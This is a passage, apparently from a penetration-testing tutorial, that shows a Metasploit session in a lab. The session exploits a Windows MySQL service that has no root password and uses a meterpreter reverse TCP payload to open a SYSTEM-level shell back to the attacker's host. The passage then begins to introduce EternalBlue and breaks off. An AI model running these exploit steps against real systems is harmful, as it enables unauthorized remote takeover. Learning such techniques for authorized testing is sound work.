 [*] 192.168.216.10:3306 - Enumerating Parameters
...
msf auxiliary(mysql_enum) > use exploit/windows/mysql/mysql_payload
msf exploit(mysql_payload) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(mysql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(mysql_payload) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(mysql_payload) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:3306 - Checking target architecture...
[*] 192.168.216.10:3306 - Checking for sys_exec()...
[*] 192.168.216.10:3306 - sys_exec() already available, using that
(override with FORCE_UDF_UPLOAD).
...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Since the target doesn't have a root password, it is possible to use the MySQL service to
upload a shell and gain remote access to the system. So, never forget to test the basics, even
if you think that no one would configure a service without a password.
MS17-010 EternalBlue SMB Remote
Windows Kernel Pool Corruption
Again, leveraging the intel collected during the information gathering and scanning phase,
particularly the output of the MS17-010 SMB RCE Detection auxiliary module, we can move